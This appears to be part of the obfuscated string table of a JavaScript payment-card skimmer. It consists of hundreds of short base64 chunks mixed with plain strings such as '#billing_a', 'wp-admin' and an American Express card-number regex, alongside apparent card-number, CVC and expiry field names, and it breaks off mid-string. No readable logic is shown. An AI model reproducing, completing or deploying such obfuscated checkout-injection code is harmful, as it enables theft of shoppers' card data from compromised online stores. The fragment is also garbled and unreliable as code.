cmlidXRl','dWlkKyssaX','Y2soaih0aG','MDAtXHU0RE','ZGl1bSk7IG','a2V5ZnJhbW','aDogMTAwJT','ZlZWI7IGJv','5hYm9ydCgp','Q1x1MEE1RV','cCYmITEhPT','U9ZS5uZXh0','ZSAwLjE2cz','VybiBlfWlm','RvU3RyaW5n','ZSIpP2UudH','1lKCk6ImZ1','ciB0PVMuY3','xTLmV2ZW50','X19wcm90b1','ciYmbyYmby','VUP3VbcF06','bGlnaHQgey','QyOXB4KSB7','ZGVyIC5wLU','MCAwIDAgMT','ksaXQ9RS5j','lsIiE9PXIu','FyKC0tcC1s','xUPSFTJiYh','xlY3QgeyBw','RlZCwocnQ9','VyOiAjZGYx','KDI1NSwgMj','x1MURCRlx1','RlOyB3aWR0','9va3Muc2Ny','NzPSJwLUdy','ZVNtKTsgZm','l9fSxTLmVh','cEFsbChuP3','J3xcIlwiKS','c52692ffa9','LmFkZCh5Lm','4iKX0sbyks','LW1sLTYgey','1mPWE9bj1u','1hcnlUZXh0','cmlidXRlKC','giXFxbIitN','ljYXRvci0t','YmVsbGVkYn','cGFyZW50Tm','dHJhbnNsYX','ZXMubGVuZ3','aT1HLm5lZW','5wdXQiPjxk','gxMHB4KTsg','IC51LW10LT','Rpb24tZGF0','IG5vdCBzdX','ZCopIitNKy','LnN0eWxlLm','goaT10KS5u','YWZ0ZXIsIC','V0b2ZpbGw6','EwMCU7IHot','cmVtb3ZlZE','BhLnRoZW4o','MzgwNyAyLj','5dOm4sW10p','Nhc2U9WCxT','gtY2hpbGQo','guc2xpY2Uo','1uWysrYV0p','KikvaSxoZT','regex','E9PWwmJit1','guam9pbigi','cGVvZiB0Lm','E3LjE1NDQg','luZWQiIT10','P1MubWVyZ2','dTAzNzZcdT','I9PT1hfHxB','dXJzb3JQb3','R1cm4gbSh0','cz0icC1GaW','cyBuYXRpdm','NlcnRUaG91','Zmxvd0J1dH','c2Zvcm0gMX','ogMCAwIDAg','c5KTsgfSAu','gwODYgMTcu','lucHV0RGl2','LmFkZEV2ZW','aW5nQWNjb3','aW5lLWVuZD','93IDAuM3Mg','Qy4kO3JldH','4iLCIjIj09','cgeyBoZWln','R1cm4gYSYm','aW4tbGVmdD','JihsPVkuZ2','aWx0ZXIoby','YmdCgiZXJy','B4OyB9IC5w','dCgpe250Ji','5tYXAoZnVu','ZSx0LG4pKX','dGVtU2VsZW','bWwiOiEwLC','cHAtc3Rvcm','IoKTtpZihy','RlbmQoe3dy','QtYm94OyBk','ZWxCdXR0b2','5lcigiRE9N','VuZGVmaW5l','LW1hcmdpbi','b2wudGVzdC','Z2dsZUNsYX','06IDA7IGRp','b0xpZ2h0RG','46IGJhY2tn','KTsgfSAuYy','Y29udGVudE','RyZW46ITAs','bGU7Uy5mbi','LnRyaWdnZX','LG09eS5jb2','xjZS5pbm5l','VzIixjb21t','YXNlOyBib3','T25seSIsIm','LXJhZGl1cz','ZXAoUy50aW','Rpb24veC1l','FuZGxlci5h','ZW1vdmVDbG','Group','bnRlcjsgZm','IsaSxvKXt2','KGUpO2lmKC','ZCk7IGNvbG','LVx1MTJENl','cHgsIDAgMC','XFxyXFxuXF','dCl9O2Z1bm','c091dGxpbm','LWdyaWQgey','cmVhdGVEb2','luZ2xlUHJl','4odCxpKXt2','cGUuaGFzT3','AtTFRSIC5w','dmFyIG49Uy','92ZXIpOyAt','huPW58fFtd','YXlDbGVhcn','xvcGFjaXR5','cmV0dXJue3','KSxuJiYoIX','5ndGgmJmUu','VcdUFCQzAt','V4dENvbnRl','IFMuZ2V0KG','LURyb3Bkb3','ZlIC5wLVBh','UuMjJWMTgu','cmV0dXJuIH','AtVGFiLXBy','dHVybiBUO3','RlKDQ1ZGVn','L2Zpbmdlcn','UoMCk7IHRy','W2EudW5pcX','khPT1lJiYw','dHVybkF1dG','a2dyb3VuZD','LG09ZnVuY3','IDA7IH0gfS','ZSh0PUh0Lm','IG1hcmdpbj','bHV0ZTsgcm','bnNlcnRCZW','LWVudGVyaW','lvbjogdmFy','giXT0iWE1M','PT1ZLmdldC','aW5rSW5wdX','RsZU9iaily','RlckZyYW1l','F0ZUNvbW1l','gpXSkmJiJz','bWltZVR5cG','InZhbHVlIi','JcXGQqIjt2','IGFic29sdX','BlYXNlICFp','dVtuXSxlW2','5kYXJ5TGlu','luZzEpOyBj','fSxvZmZzZX','TFRSIC5wLV','Y2tlckl0ZW','bi5leHRlbm','ZWxlY3Rvcj','RlLm5vdygp','bnB1dEJvcm','LHUsbD0iZn','eUZsYWdJY2','FweCBzb2xp','LWxlZnQ6ID','IC5wLUxvY2','ZVR5cGU6aS','VzKSl9fSxm','dHVybiBvPS','R5LmlzLWVu','4pLHIhPT1h','RlVHlwZT9l','cHQtYW5pbW','xlKXt2YXIg','IE9iamVjdF','bmdBY3Rpdm','Ll9vbkRyb3','KVtuXSxzPW','hmdW5jdGlv','csIlxcJDEi','TGluay0tcm','9udGVudCB7','UtcmVsYXRp','bG9yRGFuZ2','NlSGVhZGVy','PSJ2YXIoLS','lvbkl0ZW0p','AwLjA4KTsg','Vmb3JlIHsg','KT9TKHRoaX','5tZXNzYWdl','b2dyZXNzaX','dC1zZWxlY3','b25Db250YW','luIGkmJm51','dGlvbjogYm','dodDogYXV0','aXR5OiAwLj','YXJ5OiAjMD','add','JiYhQihuPX','Msci5zdGF0','LHIpe3Zhci','otaW5kZXg6','VvZiBlLnRl','cmlnaHQ6IH','eE9mLG49e3','k1XHUwQjk5','x0LG4scil7','0sYz1NYXRo','5mbi5leHRl','LWhpZGRlbi','sgfSAuQ2hl','k6ImJpbmRF','clJlZ0V4cE','ogcmlnaHQ7','ooWystXXwp','s1XXx8IiIp','xlIHsgb3Bh','VDaGlsZChv','JtLW92ZXIg','IiwiTGVmdC','ZT09PW4hPT','9Mb3dlckNh','KyIgIl0mJi','b24iOkpTT0','aWJ1dGUmJn','c2NvZGUtZG','ZHRoOiAxNi','ZWdFeHBzIi','doaWxlKG49','ZD0nJz48L2','ksaHx8Kytz','8gdG9wOiAt','goZS5tYXRj','IDI1JTsgfS','dW1uOiEwLG','Uy5mbj1TLn','4oKXtwLmFs','b2lkIDA7dH','ZEljb25zIC','EoZSwwLHQp','ImNvbnRpbn','YobnVsbCx0','Ll9zYXZlU2','aWQiKTtyZX','KHQpJiZ0fT','T2YoZS5wcm','Z0xlZnQpIC','5pbWF0ZVBy','02cHg7IH0g','cGVkVmFsdW','NS1cdTBEOT','YXQ6R30pO2','dW1lbnRzWz','aWQgMD09PX','MsKGUuX19w','k7IC0tY29s','Zmc2V0LGk9','h2YXIoLS1z','c6Uy5zdHls','Y3MS1cdTA2','RSZWN0KCku','LnAtUlRMIC','KG4uY3Jvc3','RvIHsgLXdl','wiaGFuZGxl','LUFjY29yZG','RzOiBub25l','Lk1hc2tlZF','B0ZWQgeyB0','pzb24iKX0s','KT09ZS5nZX','VySW5wdXQg','aWxlKGwtLS','9wZXJ0eURl','LGEodCksby','FyIHM9e30s','Njb2RlLXdy','YXNrPXU+PT','YXRpdmUtYX','dGVudFR5cG','aW9uOiBvcG','5hbHdheXMo','40czsgLS1w','FkeTpiZWZv','bmRDaGlsZC','IpKSYmKGw/','outerWidth','bmd0aD4xJi','xvcjogcmdi','UoLTQpLHg9','OyB9IC5jLU','RoJiZhPGk7','xlZnRSYWRp','VzZXJBZ2Vu','93OiEwLGZs','5tYXNrZWQ9','cHV0LnAtQ2','NiB7IG1hcm','VzaChuKTty','YWxIb29rc1','fHQuYWRkRX','LS1mb2N1c0','ZWxldGUgdG','Usbil7cmV0','console','B9IC5wLVBo','U1LCAyNTUp','YXN0LWNoaW','NrOiBjZW50','Y2luZzEpIG','bGFpbk9iam','LGFbZV09dC','XFxcXChbXl','Y3RvciB7IC','5wcm90b3R5','LWNvbG9yID','16ZVtuXSt0','bHVtbjsgLX','TG93ZXJDYX','swXT1lLHMo','LGZsZXhHcm','c2Zvcm06IH','gwLHQpK3Ro','4pO3JldHVy','xlZnQtaS5s','BhY2s6IGp1','JlYobykmJi','dSk7IC0tY2','ZXIsIC5wLU','LGMuc2VsZW','5ndGg8MiYm','YXIgbj0rdC','JlYXNlVHJh','VudHMubGVu','4gSC5hcHBs','dDtuKz0yKW','9xdWV1ZUhv','liaWxpdHk6','YWxsKHRoaX','Qrbi5wYWdl','REZWZhdWx0','Y29ucywgLn','4geXQoZSl7','RlcmluZ0Fj','YXJtLS1sZW','FyIGksbyxh','ZXNTZWxlY3','ZTQxOGE2Y2','YSIpfX0sYm','dG9VcHBlck','LGcsdyx1LG','aW9uKCl7aT','UHJvbXB0LW','Y2UoQiwiJD','lubGluZS1l','b2ZpbGxQcm','ZjKSIgcm9s','ksaT10aGlz','b24udG9TdH','KGE9bCwhZS','PW4/Uy5jc3','ZnQoaSk7Yn','x1MjEzRlx1','JkYXRlIixn','IXR8fFkuZ2','MDZzOyB9IC','aGlzLGFyZ3','ZhcigtLXNw','SG92ZXJlZE','VPZihlKSku','hlY2tib3gt','luLXJpZ2h0','hpbGQgeyAv','hhc2l6ZTEw','d1aWQrKykp','dC52YWx1ZT','Vycm9ySWNv','V2ZW50LnNw','F1ZUlEXT17','ciPT10eXBl','d3JhcDpmdW','FyKC0tc3Bh','Lm1hdGNoKF','hlKXtTLmZ4','b3BdO3JldH','cGFjaW5nMT','Y2U6dC5zcG','RoPWIucHNl','Rpb25PcGFj','hpcyxmdW5j','Uub3duZXJE','R5cGVzLnNs','1yLTEgeyBt','0iIT09by5j','Yy1hY0l0ZW','ItLXZpc2li','MpKSxuPSIi','5nVG9wKSB2','Q6IHRyYW5z','Z0ZXIgeyBi','ZExhYmVsIE','dHVybiBhfS','Jzb3I6IGRl','x8ZSkhPUMm','constructo','ZXJDb3VudH','0xMiBwLUdy','KDIwMCUpOy','aW9uKGUpe3','bnB1dCgpfH','dodCkgZWFz','hpcy5zZWxl','dHk6Uy5DYW','anNvbiIseS','ZVt1XT10LH','xvclRleHQp','lkOjEsc3Vw','NvbXBpbGVk','AtXHUxRkQz','d0aD9zLmNh','bH0pLG8mJi','A7IHBvaW50','NvbnRlbnRU','bGVjdGlvbk','YXk6IGJsb2','NpdHkgMC44','tCdXR0b25M','KSwodD1DLm','KChyPXZ0KH','FyZW50Tm9k','V4LXdyYXA6','aGlzfX0pLG','sgLW1zLWZs','VsZW1lbnQ9','UgaWYocnx8','BjPWhbMF07','ckRhbmdlci','ZS50ZXN0KH','aW9uSXRlbT','AuQWN0aW9u','JvdW5kRGlz','c3BhY2luZ1','aXR5OiAxOy','aWdUeXBlKy','ZvbnRTaXpl','biBCdChlLH','LG5lKTtyZX','LjNlbTsgcG','bmREZWVtcG','gxKTsgdHJh','AtRHJvcGRv','dWlkPWUuZ3','kuYXBwZW5k','UsaWUpOmUu','PXQmSC5QLG','NlKGksMSks','MikgMHB4ID','UzMEZDLVx1','KHM9YmUuZX','MSksIG9wYW','Z4LmludGVy','94LXNpemlu','PWUuanNvbn','IHBsYWNlLW','dGUsIC5wLV','1TLmluQXJy','LVx1MUM3RF','cykmJlMuaW','bG93PSExLH','NzY29kZS1j','Y7aWYoZyYm','bWVudC5pcy','NoZXNbMF0u','LGFyZ3VtZW','JnaW4tdG9w','IpO2Z1bmN0','KGx0KHIsIT','4obik7cmV0','AucC1DYXJk','IWZ1bmN0aW','Z2h0OiB2YX','Ij4iPT09ZV','aWduQ3Vyc2','5nZXRCb3Vu','KyspaWYoIX','9uKCl7dmFy','biBKKHQsW3','bnROb2RlJi','IGJhY2tncm','kub3ZlcmZs','xvckljb25U','ksbyxhPTIw','YmKHRoaXNb','dHkgMC42cy','RlbS0tc2Vs','UoMCk7IH0g','EyLjYxQzI3','9ucy0tZXJy','9sbFRvcD1l','dDpmdW5jdG','10aGlzLHU9','VHlwZSl8fG','ZEljb25zLS','VpZ2h0OiAy','Il0sZnVuY3','1rZXlmcmFt','ZW1lbnQoaV','ZC1jdmNJbn','cihuLnNjcm','5jdXJzb3JQ','XT1udWxsLC','FjZT9yLm9y','RvbS1yaWdo','dmFsdWVPZi','IgYXJpYS1y','a2dyb3VuZE','YWRlRW50ZX','YnNvbHV0ZT','VudDt0aGlz','LjYyMjIgMj','tlckl0ZW1C','lkZXItY2xv','bSB7IGRpc3','bi1kYXRlLW','JkMuY29uc2','cGFjaXR5IH','t9cmV0dXJu','RlciAucC1M','hwLCIiKX19','bmUoYSh0KS','50cyxmdW5j','YXNrLl9hcH','92ZXJlZCB7','FzZTsgfSAu','UyhlKS5maW','5fcmVidWls','dmFsdWU9dC','FzOyAtLXAt','Y3JpcHQiOm','AwLjhlbTsg','dGFudDsgd2','9sb3IpOyB9','eDsgcGFkZG','dGljIj09PV','aXMudmFsdW','k6KGdbZV18','b25zLHQuZG','JvdW5kOiB2','Rpb24odCxl','UtbXIteHMg','Q2VsbC0tc2','wub3B0cy5z','dCxyPWUuaG','ZSB3aGlsZS','A2XHVGQjEz','aChjKSxTLm','dCxuKSx2b2','hlLHQpfSxz','b2xvcjogcm','LnB1c2goZV','KSgwKikoXG','aW5nKG4pKS','QiKX0pLFMu','OyBtYXJnaW','LnUtbWgtc2','hhMjA6IGhz','xpY2UoZSl9','BvcykhPT10','aGFkb3cpOy','ltcG9ydGFu','IpLGMuY2Fs','IDUwcHg7IH','XFtcXGRhLW','c29yOiBkZW','AuMTVzIGVh','XT1lLnN0eW','V4dCIgaW5w','aWNrZXJJdG','JpZENlbGwt','9yKDtyPGk7','BhcmVudDsg','RMIC51LW1s','50czogbm9u','ZVR5cGV9Y2','thXSwhMCxp','R1cm4gdC10','dENvbGxlY3','QgZGlzYWJs','4geyB0cmFu','ogMDsgcG9z','VudHNbMF06','bmVOb2RlKC','1ib3gtZGly','cmVtb3ZlRG','RXQudGVzdC','JraXQtYWxp','AqLyBib3Jk','MuZXhwYW5k','V4aXRpbmcg','gtLWMtYWNJ','ZzogdmFyKC','1mbGV4LWFs','bnNmb3JtIH','aXMub3B0aW','9uYWx9fV0p','LmV2ZW50Lm','MgMC4xMDg2','dGVzdCh0KS','aT0wLG89ZS','JpbiBlLnBh','LTEwcHgpOy','lwZToic2Ny','luZyI9PWZ1','0uZGlzYWJs','JodHRwczov','BudWxsPT09','IoaT8iYWph','bWVySW5mby','MDA0SDE3Lj','9UYWJEYXJr','1bM10uYWRk','YW5naW5nQ3','F1ZXVlfHwo','V0JiYobis9','Nik7IH0gLn','QuYXR0cihl','bHVlOmZ1bm','9uKHQpe3Ro','V0LHQpfSxk','ZWN0U291cm','tCYWNrZ3Jv','cuODE2MSAx','dDsgd2lsbC','bmQiLFtULH','Y2l0eTogMC','aGlzLm1heE','YmdC5jb21w','dGg6IDI1JT','KSYmKHI9WC','aShuLHQpOm','KSkmJnYoZS','LTE6dD09Q3','bi5zdGFydD','PXJ8fG4sbj','lnaHQ6IGF1','VudHNbMF0/','JveFN0eWxl','IC5wLVNsaW','KXtuWyJbb2','LHRoaXN9LG','dGhpcy5vbG','x0aGlzLl9s','5nNSk7IH0g','JcblxmXSsv','cSh0aGlzLG','VbdF0sIl9f','RlKC00NWRl','x1MTJCOC1c','giW25hbWU9','A5OEZcdTA5','YWxlKDAuOD','AyMzAsIDIz','aGVja21hcm','JiZlJiZXLn','JvdW5kRGVl','AiSGVsdmV0','hpcy5jbG9u','dGVzdCh1Ln','R5LE09e2Y6','lyZWN0aW9u','cmF3OiEwfS','VEFcW3xcXV','BhcmVudFdp','ZT1lfHwiZn','Y2tib3ggLn','b2x1dGU7IH','8pLG5bb119','aW5rUHJvbX','XHUxNzIwLV','UwMDAwcyAh','KSxzPWMub2','IDEuNXJlbT','bHVlIixnZX','ZGV0YWNoOm','VyQmFja2dy','MTAwJSk7IH','cnJheTpmdW','IscC5hbHdh','VybiExO3Jl','NzEyLVx1MD','aXVzOiB2YX','VyKGZ1bmN0','IHl0LlJhbm','MTI1MC1cdT','a3Mse3RhaW','b250ZW50Oi','h0cmFjdFRh','VHlwZSYmMT','RlckR1cmF0','MC40cyBlYX','dGlmeS1jb2','FzcyhyKTpv','b3VzYW5kc1','bHZlKHQpfX','AuUGlja2Vy','ksb30scGl4','ZEJhY2tncm','LmFjY2VwdH','VGREZCXHVG','JbdF09dGhp','EgcmlnaHQ6','JvbW90aW9u','1vdXNlb3V0','bi10b3A6IH','RzWzBdOjAs','aXVzOiAxMD','FtZSIrTSsi','AtQ2FyZEN2','Y29kZS13cm','fX19ZnVuY3','c2VydGVkOn','NSwgMTE1LC','V0Q29tcHV0','xKPS9eaFxk','FsbCh0aGlz','ZD09PWkpcm','IHBvaW50ZX','1tdC14cyB7','9zKGUpLHQu','LWFuaW1hdG','aW5nMSk7IC','Imh0dHBzOi','LGRdKSxhPT','ApOyB9IC51','KHQubWFzay','oidW5iaW5k','RpbmdBY3Rp','VzaCgifj0i','Upe2lbaF09','MjguMDMzNi','b250U2l6ZU','J5VGFnTmFt','F0aW9uOiBz','YxIDE1LjIz','M6IG5vbmU7','w9ZSYmZTwz','b2xpZCIsdC','bGFuZzogIi','b24gRygpe3','VcdUFBQjZc','VvZiBpP1Io','cigiU3VwZX','RGXHUxQzVB','LCJ0ZXh0Ii','aWVsZC1pbn','R5cGVvZiBt','cnJheSh0Lm','NvbnRleHRt','PHQ7KWUucH','cl0pKWJyZW','FsdWUiLGdl','LmlucHV0fH','PWl9KGMsbC','YmVyUmVnRX','dGlvbi1kdX','0pLGUmJih0','c1cmVtOyB9','51bGwhPXQu','RbaV0sYT10','cC1GaWVsZE','RweDsgbWFy','kmJkEoMTEh','IoZnVuY3Rp','MCAhaW1wb3','09PWl8fDEx','5vbmUiPT09','0sYz0rdXx8','0sY2hpbGRy','pzb246L1xi','ZXJDYXNlKC','h0KSkpcmV0','OyBib3gtc2','b250cm9sbG','aGlzLnF1ZX','xlPDAmJihl','ZsZXhib3g7','bmRvXSYmKG','ZXJpbmdBY3','LjIyLCAxKT','Y3Rpb25Fbm','aWRhdGU9c3','AwLjM1cyBl','FqYXgoUy5l','dGgobyxbb1','9mKG4rIi0i','IGNoYW5nZS','91bmQsIGJv','V8fCJIVE1M','JmUucmVtb3','13KG4pKWZv','aWxkIC5wLU','JhdGlvbkhl','l0aCh2LFtv','dChydChyKS','KHJbMl0pKS','BudWxsPT1o','JdKHRoaXMs','L2Rpc2Nvdm','RlbVNlbGVj','OiBjZW50ZX','KXtpZighKH','PWUubm9kZV','eDsgcmlnaH','Z2h0OiAwOy','tyZXR1cm4g','bDogIzY3Nz','BQcm9wYWdh','b2dvRGFya0','KX0sbmV4dE','fX0se2tleT','dGlvbj17c3','Rlc3Qobik/','AwfSksdHQ9','RoO2UrKyl7','YW5kbGVycz','xQcm9tcHQg','5nNCk7IH0g','dGlvbih0LG','LSxlJiZjLn','LWh1IC5wLV','fCJidXR0b2','9mIG4pJiYo','JlbW92ZShu','bmN0aW9uKH','ggeyBtYXJn','U1KTsgLS1j','ogcmdiKDEw','48L2xhYmVs','I9PXR5cGVv','IiIpLnRvTG','41ZW07IH0g','09dCl0aHJv','ZXR1cm4gbn','AtZmFkZUVu','xvYWQgZXJy','ZHlTdGF0ZT','1pLGk9PT0o','5jbGVhbkRh','Z3RoJiZzLn','ZENlbGwtLW','MC4yczsgfS','bGw9PWEmJm','b3AsZSx0LD','dXNoKGUpfX','R0b206IHZh','pyLmR1cmF0','LnAtUGF5bW','e3ZhciBlPV','pmdW5jdGlv','9yKGkgaW4g','dm9pZCAwfW','AtQ2hlY2ti','trace','5Eb3duSG92','amVjdCB0by','ZEljb25zRG','bjpmb2N1cy','JnaW4tYm90','N1Ym1pdCBr','dXJsOmUsdH','1tb3otb3N4','9wLnNwbGlj','dGFpbHMgey','Nmb3JtOiBz','bmV3IFJlZ0','KTplLG89MD','ZTppLGhhbm','dmVudCYmKG','5nIj09dHlw','QudmFsdWV9','IH0gLkFjY2','d2VyQ2FzZS','06IHNjYWxl','MH0sY2xpY2','AsIDAsIDAu','KHM9YS5uZX','IDAuMjVzOy','RvdyAwLjE1','RleHQpOyB9','dGVtQm9yZG','RlOyB0b3A6','IGhlaWdodD','VvZiBlLnF1','FibGVkIiwi','QuY29uc3Ry','F0dHIoZSwi','YWNlKC9cRC','Rpb246YWJz','R5cGVvZiBh','J0eXBlIj09','RXcmFwcGVy','wgeyAtd2Vi','ZVt0XTtyP3','goLTEwMCUp','IDE7IHRyYW','V9fSgxLHUp','5jb25jYXQo','kvZztmdW5j','UmJiJvYmpl','NjY3cHggIW','dW5kOiB2YX','Q7cmV0dXJu','dWlkPWEuZ3','Ryb3AiLGNs','5DaGFuZ2Uo','9kZU5hbWU9','ZCAwOihpLm','KXJldHVybi','O287bz1vLn','h0U2libGlu','FuaW1hdGU6','T2JqZWN0Lm','5nOSk7IH0g','cnJheShlKS','LVNlbGVjdC','ZyYW1lcyBu','dD0iYm9yZG','dXQiKSl7dm','RoaXMuX2No','InBlbmRpbm','SWNvbi0tY2','cGxheTogLX','9udGVudERv','ljb24geyBt','N2ZyBjbGFz','MF0ubGVuZ3','b2RkIiBjbG','YW5pbWF0ZV','4pKSkscz10','YXBwZXIgey','aCl9LHJlcG','QoKSxkLnNv','cGVydHksdD','Jm5ldyBSZW','XHVGOTAwLV','luZGV4T2Yo','place_or_d','8\x20Dec\x202037','0pLGcmJiht','KSx1PVMuY3','c3RBbHBoYT','kse25hbWVz','MTE9PT10aG','MF0/KG49bi','LGUuc3R5bG','5nZXQoZSx0','ksMSwicmVq','RlcjsganVz','IGU9Uy5xdW','b250aW51ZS','b2ludGVyLW','JpbmciPT09','dGg/dGhpcy','cmVhZHlFeG','KHQpO3JldH','x1ZX1lbHNl','PUsudGVzdC','bGljZSgxKT','SW5kaWNhdG','VybiBTLmds','clOyB9IC5w','MTMuNjggMj','IGRlZmluZS','N0aW9uIEtl','JpZENvbHVt','U6ZnVuY3Rp','RlZmF1bHQ7','9uKGUpe3Ro','dmFyIHQ9dG','bVBhZGRpbm','JlciI9PXR5','Y3Rpb24gc2','dG1vZGU9Im','B0fHwiaGVp','LjYyNWVtKT','91dGVyRnJh','AsYT1bXTtp','b3JkZXItY2','FyZWF8YnV0','46ImR7Ln1g','dGFudDsgdH','Zvcig7cj4w','RlcldpZHRo','dHJpYnV0ZU','MEMxMFx1ME','In49Ij09PX','IC5NZW51QW','4odCxlLG4s','PjxzZWxlY3','0idHJ1ZSI+','ZXI7IGRpc3','EgaW4gZSl9','aGlzLGUpKX','5wLVNsaWRl','VEb2N1bWVu','aWxsUHJvbX','cmFuc3Bvcn','KX0sZXE6Zn','bigpe3RyeX','eyB0cmFuc2','5ub2RlVHlw','OiBhdXRvOy','RvcDogNTAl','MF09Impzb2','FzZTsgdHJh','1QYWRkaW5n','UudG9Mb3dl','RmxhZ0ljb2','SWNvbkNhcm','KGUpe3JldH','wibXMtIiku','AwLjE2czsg','5nOiB2YXIo','ljb24geyBm','hvb2soZSx0','wodD1WZShz','LUNhcmROdW','c2hhZG93ID','ZD1DLnNldF','14czYgcC1H','ci1uZXh0LW','JEQUVcdTJE','dDsgYWxpZ2','PXt9O3Zhci','cm4hIXRoaX','eSAwLjZzIG','krZS5qc29u','hhZG93OiB2','NvbnRyb2wo','bnB1dDohMH','hlbikpKXJl','13aWR0aDog','l7Zm9yKHM9','bnB1dCYmbC','50ZXIgbW91','lvbigpe2gu','5ncy54aHIo','LWNoaWxkIH','MDQ4ODI4MU','cC1BdXRvZm','bj1bXSxyPT','ZWdhdGl2ZT','1vdmVkQ291','MDRWMjBINE','KGZ1bmN0aW','cz0icC1Jbn','aW9uIEplKG','eSIpLHc9eS','ci5pcy1lbn','JlbFJlc3Rp','OmZvY3VzIC','QgeyBtYXJn','ZWFrfX19cm','VEwgLnUtbW','bmd0aDtuKy','c2VGbG9hdC','JldHVybiEh','hlLHB0KSxK','Yy1iZXppZX','LHQsInNjcm','IoMTkzLCAx','5zdGF0dXND','ZhbHVlOmZ1','VsZW19KS5s','AwIDAgMCAx','biB0aGlzLm','YmQShlLHQp','JwLUZhZGVX','bnNsYXRlKC','LnUtbXItOC','dmVyUHJvdm','NhZmVTZWxl','IC5wLVJUTC','KC0tcC1waW','QsYytsKSwo','KTtuW1kuZX','ZG9Db21taX','FkZS5pcy1l','N0aW9uKHQp','dGhpcy5vbi','cnMiLHZhbH','dGFuY2VvZi','dHJpbmciPT','Fzcz0idW5r','LmNoaWxkTm','N0aXZlPi5w','cylmb3Iobi','VzdGluZ1Ry','Via2l0LXRy','OiAxMnB4IC','Z5LWNvbnRl','51LWl0ZW0g','cDogMTJweD','xvdzogZWxs','Y3Vyc29yOi','xlbmd0aCl9','blur','lvbjogbmF0','d2UpfVMuZX','QuVFlQRVM9','ZnRlciwgLn','dD4iO3Zhci','dGhpcykpLm','by5vcHRpb2','dG9tOiA0cH','Y2FsYyh2YX','dGVzdChhLm','0pO3ZhciBV','tib3gtbGFi','ZW4geyBvcG','VEwgLnAtTW','ZWFrO24uaX','V0b2ZpbGwt','Y3RvciYmKC','dCxpKTtyZX','aD0xKSksdG','Fuc2xhdGUo','bWF4LXdpZH','tleToiaGVh','cGFnYXRpb2','1bZS5wcm9w','NXMgZWFzZS','1cdUE3OEVc','OmZ0LnByZW','MCxpPTIwMD','KGUpKS5hcH','LnNldEF0dH','aW9ucyIsdm','kmJihjZShm','AucC1CdXR0','VUeXBlP2Vb','ZyAucC1TaG','9keSkuaW5u','AuN3MgY3Vi','kmJjA9PT10','F5OiBncmlk','LHUpe3JldH','^3[47]\x5cd{0','cGFyZW50Oy','NjQsIDY0LC','17c3RhdGU6','MzQgMTguNz','sgfSAuVGFi','1maWxsZWRd','cHg7IC0tYy','dCgyNzBkZW','Z2V0OmZ1bm','UuY2FsbChu','ODsgfSAucC','Nmb3JtOiB2','LXdyYXBwZX','IgdDtmb3Io','LHkudXJsPW','luOiAycHgg','KSksKGE9Uy','d0VuZDohMC','IyMiAxOS4w','5kVHlwZSl8','NCYWNrZHJv','JuKTsgdHJh','ksImZ1bmN0','e30pLCJhIi','c2s/dGhpcy','LG4scj10aG','b3dQYXNzY2','ZXx8ITAhPT','IDNweCA2cH','Uy5meC5vZm','hlLHQpe3Jl','b24oKXt2YX','UiKX0oZSwh','V0dXJuIGw9','U3RhcnQ7ei','dGljYWw7IC','d2VlbjsgbW','NBcnJheShl','IoLS1jLWFj','Y29ucy0tbm','ZWxSZXN0aW','M6IDUwJTsg','eSYmYWUoci','41NzIyVjE1','NpdHkgdmFy','LGx9Uy5Bbm','VkOiB2YXIo','c2KTsgfSAu','Iil9LGN1cj','FjaXR5IDAu','VmdDogdmFy','KGUuX19wcm','KHYse2JveF','cm91bmREZW','RkZW47IHBv','fHxhLnB1c2','09YXJndW1l','biYmKGM9K2','dGhpcyxhcm','17fSlbTl09','LGlucHV0On','Zvcm0gMS4y','4gdC5pbmRl','R8fCh0aGlz','IiLG49dC5t','t2YXIgdH0p','#billing_a','ZjSW5wdXQg','x2b2lkIDAh','50LnNwZWNp','RSIC51LW1s','RpdCBvciBk','tzPWEudHlw','bm90KC5wLU','dpZHRoOiA4','PWQpd2hpbG','LjQ0MjIgMj','kmJigxIT09','dHRyaWJ1dG','xlPSJwb3Np','bmNhdCh0Wz','JpZ2h0OiB2','1lcyBwYXlt','Jyb3IoIkNh','aHRPYnNlcn','BFUy5GSVhF','IHsgYmFja2','JvbGQ6IGJv','K3QpPzA6KH','xuPVMudGlt','bmluZzogI2','OFx1MEU4QV','JpcHQiLGZ1','1RLmdldChv','1jb2xvclN1','Zm9yKG4gaW','cihzIGluIG','dC5hcHBseS','46IHZhcigt','NlbGVjdGVk','KS51bnF1ZX','dChydChpKS','YmLTE8dC5p','LGM9Uy5ldm','c7IC1tcy1m','wp-admin','ZCwgLnAtQW','luayB7IGNv','VyOyBkaXNw','bGROb2Rlcy','A8c2UodCxD','35102PhvLKm','ZSksIl91cG','MkRcdTIxMk','hhNTApOyBi','cHVzaChhKS','MpKS5jYWxs','R5cGVvZiBl','gtLXAtc3Bh','4odCwhMCl9','5yZXN1bHQ9','V9LHNldDpm','dHVybiBoP3','VpZ2h0T2Jz','NvcjogcG9p','JvdGF0ZSgw','e2Z1bmN0aW','ZmF1bHQ6Zn','x0KXtyZXR1','c2V0IixzY3','93In0sZmFk','aW9uIE0oZS','KGw9IWQuZG','NlcikucGFy','IHsgb3V0bG','AwcHggcmdi','fTtnLmNvcm','VudD9hdC5O','aXY+PC9kaX','MuaXNYTUxE','Nsb3NlV3Jh','R5OiAxOyB9','ZTQxYjI4Yz','eHQgeyAtd2','AwLjgyLCAw','LjAzKSAwcH','AwN0FcdTAw','5zbGljZSgw','IoLS1zcGFj','click','dW0pOyB9IC','aztpZihpPT','KXt2YXIgZT','JpbmdBY3Rp','wvc3Bhbj48','NlbGwtLTJ4','M9Y2UoZnVu','KTt2YXIgcj','LGkpfVMucG','ZWxDb250ZW','eSAwLjhzIG','06IDAgIWlt','RmllbGRzIH','N0aXZlIC5w','IDI1NSwgMj','cDogdmFyKC','Y29sb3JCYW','Vja21hcmsg','b3R5cGUsdS','BvdmVyZmxv','godCksaXx8','AiK2UpO3Jl','dhdGlvbigp','MC4zcyBjdW','siKiJdKTpl','k6U3RyaW5n','NldFRpbWVv','cj17fSkpW2','QtYWxpZ246','c3RNb2RpZm','VdO3JldHVy','UucGFyZW50','ZW50LnNwZW','aW5zZXQgIW','LXAtYWNCb3','gwKTsgdHJh','cnkpOyB9IC','JldHVybiBl','UtYmxvY2s7','OyBib3JkZX','b25lQ2hlY2','IsIDEpOyB0','cyk7ZGVsZX','dCh0LHQpLH','Nmb3JtIDFz','KSwodT1ULm','BwZWFyYW5j','ZCAwIT09Zl','dGlvbjpmdW','eHAoIlsiK3','aXMub2Zmc2','dC1zaXplOi','Z2